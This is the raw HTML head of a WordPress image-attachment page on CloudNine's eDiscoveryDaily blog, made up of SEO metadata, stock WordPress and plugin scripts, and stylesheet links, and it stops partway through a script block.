

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/
body_size: 38132
content:
<!doctype html>

<!--[if lt IE 10]>
<html class="ie9 no-js eut-responsive" lang="en-US">
<![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="no-js eut-responsive" lang="en-US">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8">

		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

		<!-- allow pinned sites -->
		<meta name="application-name" content="CloudNine" />

		<link rel="pingback" href="https://cloudnine.com/xmlrpc.php">
			<meta name="google-site-verification" content="vkTWogcfwTdQ5WU18NES8XLKPLJ9d36lPDtp0oRsAYo" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e81cbc16ba54e5ce0856c586/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.7 (Yoast SEO v24.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>EX theme 6c - CloudNine</title>
	<link rel="canonical" href="https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="EX theme 6c - CloudNine" />
	<meta property="og:url" content="https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/" />
	<meta property="og:site_name" content="CloudNine" />
	<meta property="og:image" content="https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c" />
	<meta property="og:image:width" content="728" />
	<meta property="og:image:height" content="91" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Cloud9Discovery" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/","url":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/","name":"EX theme 6c - CloudNine","isPartOf":{"@id":"https://cloudnine.com/#website"},"primaryImageOfPage":{"@id":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/#primaryimage"},"image":{"@id":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/#primaryimage"},"thumbnailUrl":"https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png","datePublished":"2021-11-30T21:53:57+00:00","breadcrumb":{"@id":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/#primaryimage","url":"https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png","contentUrl":"https://cloudnine.com/wp-content/uploads/2021/11/EX-theme-6c.png","width":728,"height":91},{"@type":"BreadcrumbList","@id":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/attachment/ex-theme-6c/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cloudnine.com/"},{"@type":"ListItem","position":2,"name":"eDiscoveryDaily","item":"https://cloudnine.com/category/ediscoverydaily/"},{"@type":"ListItem","position":3,"name":"How to Maintain eDiscovery Data Integrity","item":"https://cloudnine.com/ediscoverydaily/maintain-ediscovery-data-integrity/"},{"@type":"ListItem","position":4,"name":"EX theme 6c"}]},{"@type":"WebSite","@id":"https://cloudnine.com/#website","url":"https://cloudnine.com/","name":"CloudNine","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cloudnine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="CloudNine &raquo; Feed" href="https://cloudnine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CloudNine &raquo; Comments Feed" href="https://cloudnine.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="CloudNine &raquo; iCal Feed" href="https://cloudnine.com/events/?ical=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="application-name" content="CloudNine">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cloudnine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ff45b78c4d958e0cd8d324190bcb3301"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://cloudnine.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://cloudnine.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://cloudnine.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='uber-grid-css' href='https://cloudnine.com/wp-content/plugins/uber-grid/assets/css/uber-grid.css?ver=2.9.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='uber-grid2-css' href='https://cloudnine.com/wp-content/plugins/uber-grid/assets/js/uber-grid.css?ver=2.9.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://cloudnine.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=ff45b78c4d958e0cd8d324190bcb3301' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://cloudnine.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=ff45b78c4d958e0cd8d324190bcb3301' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cloudnine.com/wp-includes/css/dashicons.min.css?ver=ff45b78c4d958e0cd8d324190bcb3301' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://cloudnine.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://cloudnine.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cloudnine.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://cloudnine.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cloudnine.com/wp-includes/css/dist/block-library/style.min.css?ver=ff45b78c4d958e0cd8d324190bcb3301' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cloudnine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cloudnine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cloudnine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cloudnine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cloudnine.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cloudnine.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cloudnine.com/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://cloudnine.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='particles-css-css' href='https://cloudnine.com/wp-content/themes/cloudnine-child/assets/css/particle.css?ver=ff45b78c4d958e0cd8d324190bcb3301' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/font-awesome-v4-shims.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='eut-basic-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/basic.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eut-grid-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/grid.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eut-theme-style-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/theme-style.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eut-elements-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/elements.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eut-woocommerce-custom-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/woocommerce-custom.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eut-style-css' href='https://cloudnine.com/wp-content/themes/cloudnine-child/style.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='eut-responsive-css' href='https://cloudnine.com/wp-content/themes/cloudnine/css/responsive.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//cloudnine.com/wp-content/uploads/pum/pum-site-styles.css?generated=1743030211&#038;ver=1.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cloudnine.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cloudnine.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,700,500,300,600%7CLato:700&#038;display=swap&#038;ver=1742372037" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,700,500,300,600%7CLato:700&#038;display=swap&#038;ver=1742372037" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:400,700,500,300,600%7CLato:700&#038;display=swap&#038;ver=1742372037" /></noscript><script type="text/javascript" src="https://cloudnine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<script type="text/javascript" src="//cloudnine.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="text/javascript" src="//cloudnine.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script type="text/javascript" src="https://cloudnine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
